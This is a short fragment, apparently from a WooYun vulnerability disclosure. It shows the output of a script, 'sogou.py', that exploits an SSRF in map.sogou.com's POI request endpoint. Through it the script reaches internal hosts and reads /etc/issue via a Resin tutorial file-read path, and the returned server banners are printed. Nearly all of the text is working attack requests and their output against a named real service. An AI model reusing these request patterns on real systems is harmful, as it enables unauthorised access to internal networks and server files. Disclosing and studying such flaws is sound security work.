 $ python sogou.py
[+] http://map.sogou.com/poi/request?url=http://10.13.210.56:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.8 (Tikanga)
Kernel \r on an \m
[+] http://map.sogou.com/poi/request?url=http://10.13.210.135:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.8 (Tikanga)
Kernel \r on an \m
www.wooyun.org